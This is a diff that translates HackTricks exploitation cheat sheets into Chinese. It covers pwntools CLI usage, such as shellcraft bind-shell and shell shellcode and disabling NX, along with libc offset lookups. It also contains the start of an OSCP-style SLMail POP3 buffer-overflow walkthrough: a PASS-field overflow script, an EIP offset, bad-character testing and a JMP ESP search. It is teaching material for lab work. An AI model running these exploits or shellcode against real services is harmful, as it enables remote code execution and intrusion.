\-D -s -j .plt --> **plt**部分**反编译**\
|
||||
**-TR** --> **重定位**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> 修改GOT中的"puts"的地址\
|
||||
**objdump -D ./exec | grep "VAR\_NAME"** --> 静态变量的地址(这些存储在DATA部分)。
|
||||
|
||||
# Core dumps
|
||||
|
||||
1. Run `ulimit -c unlimited` before starting my program
|
||||
2. Run `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
||||
3. sudo gdb --core=\<path/core> --quiet
|
||||
1. 在启动程序之前运行`ulimit -c unlimited`
|
||||
2. 运行`sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
||||
3. 运行`sudo gdb --core=\<path/core> --quiet`
|
||||
|
||||
# More
|
||||
# 更多
|
||||
|
||||
**ldd executable | grep libc.so.6** --> Address (if ASLR, then this change every time)\
|
||||
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> Loop to see if the address changes a lot\
|
||||
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset of "system"\
|
||||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset of "/bin/sh"
|
||||
**ldd executable | grep libc.so.6** --> 地址(如果启用ASLR,则每次都会更改)\
|
||||
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> 循环查看地址是否经常更改\
|
||||
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> "system"的偏移量\
|
||||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> "/bin/sh"的偏移量
|
||||
|
||||
**strace executable** --> Functions called by the executable\
|
||||
**rabin2 -i ejecutable -->** Address of all the functions
|
||||
**strace executable** --> 可执行文件调用的函数\
|
||||
**rabin2 -i ejecutable -->** 所有函数的地址
|
||||
|
||||
# **Inmunity debugger**
|
||||
|
||||
```bash
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
|
||||
```
|
||||
|
||||
# IDA
|
||||
|
||||
## Debugging in remote linux
|
||||
|
||||
Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary _linux\_server_ or _linux\_server64_ inside the linux server and run it nside the folder that contains the binary:
|
||||
## 在远程 Linux 上进行调试
|
||||
|
||||
在 IDA 文件夹中,您可以找到用于在 Linux 上调试二进制文件的可执行文件。要这样做,请将 _linux\_server_ 或 _linux\_server64_ 可执行文件移动到 Linux 服务器中,并在包含二进制文件的文件夹中运行它:
|
||||
```
|
||||
./linux_server64 -Ppass
|
||||
```
|
||||
|
||||
Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
|
||||
然后,配置调试器:调试器(远程Linux)-> 进程选项...:
|
||||
|
||||
.png>)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,135 +1,112 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
```
|
||||
pip3 install pwntools
|
||||
```
|
||||
|
||||
# Pwn asm
|
||||
|
||||
Get opcodes from line or file.
|
||||
|
||||
从行或文件中获取操作码。
|
||||
```
|
||||
pwn asm "jmp esp"
|
||||
pwn asm "jmp esp"
|
||||
pwn asm -i <filepath>
|
||||
```
|
||||
**可以选择:**
|
||||
|
||||
**Can select:**
|
||||
* 输出类型(原始、十六进制、字符串、elf)
|
||||
* 输出文件上下文(16位、32位、64位、Linux、Windows...)
|
||||
* 避免字节(换行符、空字符、列表)
|
||||
* 选择使用gdb运行输出的编码器调试shellcode
|
||||
|
||||
* output type (raw,hex,string,elf)
|
||||
* output file context (16,32,64,linux,windows...)
|
||||
* avoid bytes (new lines, null, a list)
|
||||
* select encoder debug shellcode using gdb run the output
|
||||
|
||||
# **Pwn checksec**
|
||||
|
||||
Checksec script
|
||||
# **Pwn checksec**
|
||||
|
||||
检查安全性脚本
|
||||
```
|
||||
pwn checksec <executable>
|
||||
```
|
||||
|
||||
# Pwn constgrep
|
||||
|
||||
# Pwn cyclic
|
||||
|
||||
Get a pattern
|
||||
|
||||
获取一个模式
|
||||
```
|
||||
pwn cyclic 3000
|
||||
pwn cyclic -l faad
|
||||
```
|
||||
**可以选择:**
|
||||
|
||||
**Can select:**
|
||||
* 使用的字母表(默认为小写字母)
|
||||
* 唯一模式的长度(默认为4)
|
||||
* 上下文(16、32、64、Linux、Windows...)
|
||||
* 获取偏移量(-l)
|
||||
|
||||
* The used alphabet (lowercase chars by default)
|
||||
* Length of uniq pattern (default 4)
|
||||
* context (16,32,64,linux,windows...)
|
||||
* Take the offset (-l)
|
||||
|
||||
# Pwn debug
|
||||
|
||||
Attach GDB to a process
|
||||
# Pwn调试
|
||||
|
||||
将GDB附加到一个进程
|
||||
```
|
||||
pwn debug --exec /bin/bash
|
||||
pwn debug --pid 1234
|
||||
pwn debug --process bash
|
||||
```
|
||||
**可选择的选项:**
|
||||
|
||||
**Can select:**
|
||||
* 通过可执行文件、名称或进程ID上下文(16位、32位、64位、Linux、Windows...)
|
||||
* 要执行的gdbscript
|
||||
* sysroot路径
|
||||
|
||||
* By executable, by name or by pid context (16,32,64,linux,windows...)
|
||||
* gdbscript to execute
|
||||
* sysrootpath
|
||||
|
||||
# Pwn disablenx
|
||||
|
||||
Disable nx of a binary
|
||||
# 禁用二进制文件的NX保护
|
||||
|
||||
禁用二进制文件的NX保护
|
||||
```
|
||||
pwn disablenx <filepath>
|
||||
```
|
||||
|
||||
# Pwn disasm
|
||||
|
||||
Disas hex opcodes
|
||||
|
||||
反汇编十六进制操作码
|
||||
```
|
||||
pwn disasm ffe4
|
||||
```
|
||||
**可选择的选项:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
* context (16,32,64,linux,windows...)
|
||||
* base addres
|
||||
* color(default)/no color
|
||||
* 上下文(16、32、64、Linux、Windows...)
|
||||
* 基地址
|
||||
* 颜色(默认)/无颜色
|
||||
|
||||
# Pwn elfdiff
|
||||
|
||||
Print differences between 2 fiels
|
||||
|
||||
打印两个文件之间的差异
|
||||
```
|
||||
pwn elfdiff <file1> <file2>
|
||||
```
|
||||
# Pwn 十六进制
|
||||
|
||||
# Pwn hex
|
||||
|
||||
Get hexadecimal representation
|
||||
|
||||
获取十六进制表示形式
|
||||
```bash
|
||||
pwn hex hola #Get hex of "hola" ascii
|
||||
```
|
||||
|
||||
# Pwn phd
|
||||
|
||||
Get hexdump
|
||||
|
||||
获取十六进制转储(hexdump)
|
||||
```
|
||||
pwn phd <file>
|
||||
```
|
||||
**可以选择:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
* Number of bytes to show
|
||||
* Number of bytes per line highlight byte
|
||||
* Skip bytes at beginning
|
||||
* 要显示的字节数
|
||||
* 每行突出显示的字节数
|
||||
* 跳过开头的字节数
|
||||
|
||||
# Pwn pwnstrip
|
||||
|
||||
|
|
@ -137,72 +114,61 @@ pwn phd <file>
|
|||
|
||||
# Pwn shellcraft
|
||||
|
||||
Get shellcodes
|
||||
|
||||
获取 shellcode
|
||||
```
|
||||
pwn shellcraft -l #List shellcodes
|
||||
pwn shellcraft -l #List shellcodes
|
||||
pwn shellcraft -l amd #Shellcode with amd in the name
|
||||
pwn shellcraft -f hex amd64.linux.sh #Create in C and run
|
||||
pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
|
||||
pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
|
||||
pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
|
||||
```
|
||||
**可选择的内容:**
|
||||
|
||||
**Can select:**
|
||||
* shellcode和shellcode的参数
|
||||
* 输出文件
|
||||
* 输出格式
|
||||
* 调试(将dbg附加到shellcode)
|
||||
* 在代码之前设置调试陷阱
|
||||
* 在代码之后设置调试陷阱
|
||||
* 避免使用操作码(默认:非空和换行符)
|
||||
* 运行shellcode
|
||||
* 彩色/无彩色
|
||||
* 列出系统调用
|
||||
* 列出可能的shellcode
|
||||
* 生成ELF作为共享库
|
||||
|
||||
* shellcode and arguments for the shellcode
|
||||
* Out file
|
||||
* output format
|
||||
* debug (attach dbg to shellcode)
|
||||
* before (debug trap before code)
|
||||
* after
|
||||
* avoid using opcodes (default: not null and new line)
|
||||
* Run the shellcode
|
||||
* Color/no color
|
||||
* list syscalls
|
||||
* list possible shellcodes
|
||||
* Generate ELF as a shared library
|
||||
|
||||
# Pwn template
|
||||
|
||||
Get a python template
|
||||
# Pwn模板
|
||||
|
||||
获取一个Python模板
|
||||
```
|
||||
pwn template
|
||||
```
|
||||
|
||||
**Can select:** host, port, user, pass, path and quiet
|
||||
**可以选择:**主机、端口、用户、密码、路径和静默模式
|
||||
|
||||
# Pwn unhex
|
||||
|
||||
From hex to string
|
||||
|
||||
从十六进制转换为字符串
|
||||
```
|
||||
pwn unhex 686f6c61
|
||||
```
|
||||
# Pwn 更新
|
||||
|
||||
# Pwn update
|
||||
|
||||
To update pwntools
|
||||
|
||||
要更新 pwntools,可以运行以下命令:
|
||||
```
|
||||
pwn update
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,31 +1,57 @@
|
|||
# Windows Exploiting (Basic Guide - OSCP lvl)
|
||||
# Windows漏洞利用(基础指南 - OSCP级别)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
## **Start installing the SLMail service**
|
||||
## **开始安装SLMail服务**
|
||||
|
||||
## Restart SLMail service
|
||||
|
||||
Every time you need to **restart the service SLMail** you can do it using the windows console:
|
||||
## 重启SLMail服务
|
||||
|
||||
每次需要**重启SLMail服务**时,可以使用Windows控制台执行以下命令:
|
||||
```
|
||||
net start slmail
|
||||
```
|
||||
|
||||
 (1).png>)
|
||||
|
||||
## Very basic python exploit template
|
||||
## 非常基本的Python漏洞利用模板
|
||||
|
||||
```python
|
||||
#!/usr/bin/env python3
|
||||
|
||||
import socket
|
||||
|
||||
# Set the target IP and port
|
||||
target_ip = "192.168.1.100"
|
||||
target_port = 1337
|
||||
|
||||
# Create a socket object
|
||||
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
|
||||
# Connect to the target
|
||||
s.connect((target_ip, target_port))
|
||||
|
||||
# Send the payload
|
||||
payload = b"AAAAAABBBBBBCCCCC"
|
||||
s.send(payload)
|
||||
|
||||
# Receive the response
|
||||
response = s.recv(1024)
|
||||
print(response.decode())
|
||||
|
||||
# Close the connection
|
||||
s.close()
|
||||
```
|
||||
|
||||
这是一个非常基本的Python漏洞利用模板。在使用之前,你需要将目标IP和端口设置为正确的值。然后,创建一个socket对象并连接到目标。发送有效载荷(payload)后,接收响应并关闭连接。
|
||||
```python
|
||||
#!/usr/bin/python
|
||||
|
||||
|
|
@ -37,99 +63,89 @@ port = 110
|
|||
|
||||
buffer = 'A' * 2700
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
## **更改 Immunity Debugger 字体**
|
||||
|
||||
## **Change Immunity Debugger Font**
|
||||
前往 `选项 >> 外观 >> 字体 >> 更改(Consolas, 粗体, 9) >> 确定`
|
||||
|
||||
Go to `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
||||
## **将进程附加到 Immunity Debugger:**
|
||||
|
||||
## **Attach the proces to Immunity Debugger:**
|
||||
|
||||
**File --> Attach**
|
||||
**文件 --> 附加**
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
**And press START button**
|
||||
**然后点击开始按钮**
|
||||
|
||||
## **Send the exploit and check if EIP is affected:**
|
||||
## **发送攻击代码并检查 EIP 是否受影响:**
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Every time you break the service you should restart it as is indicated in the beginnig of this page.
|
||||
每次中断服务后,都应按照本页开头的指示重新启动服务。
|
||||
|
||||
## Create a pattern to modify the EIP
|
||||
## 创建一个模式来修改 EIP
|
||||
|
||||
The pattern should be as big as the buffer you used to broke the service previously.
|
||||
该模式的大小应与之前用于中断服务的缓冲区大小相同。
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
|
||||
```
|
||||
更改漏洞的缓冲区并设置模式,然后启动漏洞。
|
||||
|
||||
Change the buffer of the exploit and set the pattern and lauch the exploit.
|
||||
|
||||
A new crash should appeard, but with a different EIP address:
|
||||
应该出现一个新的崩溃,但EIP地址不同:
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Check if the address was in your pattern:
|
||||
检查地址是否在您的模式中:
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
|
||||
```
|
||||
看起来**我们可以在缓冲区的偏移量2606处修改EIP**。
|
||||
|
||||
Looks like **we can modify the EIP in offset 2606** of the buffer.
|
||||
|
||||
Check it modifing the buffer of the exploit:
|
||||
|
||||
检查一下修改攻击载荷的缓冲区:
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'CCCC'
|
||||
```
|
||||
|
||||
With this buffer the EIP crashed should point to 42424242 ("BBBB")
|
||||
使用这个缓冲区,EIP崩溃应该指向42424242("BBBB")
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Looks like it is working.
|
||||
看起来它正在工作。
|
||||
|
||||
## Check for Shellcode space inside the stack
|
||||
## 检查堆栈中的Shellcode空间
|
||||
|
||||
600B should be enough for any powerfull shellcode.
|
||||
|
||||
Lets change the bufer:
|
||||
600B应该足够容纳任何强大的Shellcode。
|
||||
|
||||
让我们更改缓冲区:
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'C'*600
|
||||
```
|
||||
|
||||
launch the new exploit and check the EBP and the length of the usefull shellcode
|
||||
启动新的漏洞利用并检查EBP和有用shellcode的长度
|
||||
|
||||
 (1).png>)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
You can see that when the vulnerability is reached, the EBP is pointing to the shellcode and that we have a lot of space to locate a shellcode here.
|
||||
可以看到当漏洞被触发时,EBP指向shellcode,并且我们有很多空间来定位shellcode。
|
||||
|
||||
In this case we have **from 0x0209A128 to 0x0209A2D6 = 430B.** Enough.
|
||||
在这种情况下,我们有**从0x0209A128到0x0209A2D6 = 430B**。足够了。
|
||||
|
||||
## Check for bad chars
|
||||
|
||||
Change again the buffer:
|
||||
## 检查不良字符
|
||||
|
||||
再次更改缓冲区:
|
||||
```
|
||||
badchars = (
|
||||
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
|
||||
|
|
@ -151,63 +167,55 @@ badchars = (
|
|||
)
|
||||
buffer = 'A'*2606 + 'BBBB' + badchars
|
||||
```
|
||||
坏字符从0x01开始,因为0x00几乎总是不好的。
|
||||
|
||||
The badchars starts in 0x01 because 0x00 is almost always bad.
|
||||
重复使用这个新的缓冲区执行利用程序,删除那些被发现是无用的字符。
|
||||
|
||||
Execute repeatedly the exploit with this new buffer delenting the chars that are found to be useless:.
|
||||
例如:
|
||||
|
||||
For example:
|
||||
|
||||
In this case you can see that **you shouldn't use the char 0x0A** (nothing is saved in memory since the char 0x09).
|
||||
在这个例子中,你可以看到**你不应该使用字符0x0A**(因为内存中没有保存字符0x09)。
|
||||
|
||||
 (1).png>)
|
||||
|
||||
In this case you can see that **the char 0x0D is avoided**:
|
||||
在这个例子中,你可以看到**字符0x0D被避免使用**:
|
||||
|
||||
 (1).png>)
|
||||
|
||||
## Find a JMP ESP as a return address
|
||||
|
||||
Using:
|
||||
## 寻找JMP ESP作为返回地址
|
||||
|
||||
使用:
|
||||
```
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
```
|
||||
您将**列出内存映射**。搜索具有以下特征的DLL:
|
||||
|
||||
You will **list the memory maps**. Search for some DLl that has:
|
||||
|
||||
* **Rebase: False**
|
||||
* **SafeSEH: False**
|
||||
* **ASLR: False**
|
||||
* **NXCompat: False**
|
||||
* **OS Dll: True**
|
||||
* **重定位:False**
|
||||
* **SafeSEH:False**
|
||||
* **ASLR:False**
|
||||
* **NXCompat:False**
|
||||
* **操作系统DLL:True**
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Now, inside this memory you should find some JMP ESP bytes, to do that execute:
|
||||
|
||||
现在,在这段内存中,您应该找到一些JMP ESP字节,为此执行以下操作:
|
||||
```
|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
|
||||
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
|
||||
```
|
||||
|
||||
**Then, if some address is found, choose one that don't contain any badchar:**
|
||||
**然后,如果找到了某个地址,请选择一个不包含任何坏字符的地址:**
|
||||
|
||||
 (1).png>)
|
||||
|
||||
**In this case, for example: \_0x5f4a358f**\_
|
||||
|
||||
## Create shellcode
|
||||
**在这个例子中,例如:\_0x5f4a358f**\_
|
||||
|
||||
